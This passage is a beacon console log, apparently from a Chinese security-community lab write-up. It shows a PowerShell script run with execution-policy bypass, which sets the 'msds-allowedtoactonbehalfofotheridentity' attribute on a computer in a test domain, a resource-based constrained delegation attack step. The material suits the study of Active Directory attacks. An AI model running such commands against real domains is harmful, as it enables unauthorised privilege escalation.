 beacon> shell powershell -ExecutionPolicy bypass -File ./shell.ps1
[*] Tasked beacon to run: powershell -ExecutionPolicy bypass -File ./shell.ps1
[+] host called home, sent: 83 bytes
[+] received output:
详细信息: [Get-DomainSearcher] search base:
LDAP://WIN-Q2JR4MURGS0.HACKE.TESTLAB/DC=HACKE,DC=TESTLAB
详细信息: [Get-DomainObject] Extracted domain 'hacke.testlab' from
'CN=WIN8,CN=Computers,DC=hacke,DC=testlab'
详细信息: [Get-DomainSearcher] search base:
LDAP://WIN-Q2JR4MURGS0.HACKE.TESTLAB/DC=hacke,DC=testlab
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=WIN8,CN=Computers,DC=hacke,DC=testlab)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity'
to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2
0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 59 146 201
208 7 34 37 225 119 212 240 74 74 6 0 0' for object 'WIN8$'
HACK之道
先知社区